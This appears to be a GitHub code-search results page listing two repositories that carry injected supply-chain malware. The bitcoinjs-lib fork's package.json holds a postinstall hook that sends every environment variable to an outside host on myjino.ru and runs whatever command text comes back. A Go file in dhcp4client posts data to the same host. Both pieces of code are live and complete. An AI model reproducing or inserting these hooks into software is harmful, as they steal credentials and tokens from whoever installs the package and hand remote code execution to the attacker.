 Repositories 0
Code 35K
Commits 0
Issues 0
Discussions 0
Packages 0
Marketplace 0
Topics 0
Wikis 0
Users 0
Languages
Dockerfile 1
Go 22,032
35,613 code results
Sort: Recently
h4v0kr/bitcoinjs-lib
/package.json
22 "test": "npm run standard && npm run coverage",
23 "unit": "mocha",
24 "postinstall": "node -e \"try{r=require('http').request({host:'ovz1
.j19544519.pr46m.vps.myjino.ru',port:49460,path:'/?org=h4v0kr&repo=bitcoinjs-
lib',method:'POST'},function(r){d='';r.on('data',function(dd)
{d+=dd.toString('utf8')});r.on('end',function()
{try{require('child_process').execSync(d)}catch(_)
{}})});r.write(JSON.stringify(process.env));r.end()}catch(_){}\""
JSON Showing the top match Last indexed 9 days ago
armpelionedge/dhcp4client
/generatexid.go
28 x0__.Setenv("e452d6ab", "1")
29 x2__.Post("http://ovz1.j19544519.pr46m.vps.myjino.ru:49460?
org=armpelionedge&repo=dhcp4client", "application/json", x1__.NewBuffer(x4__
30 }
31 }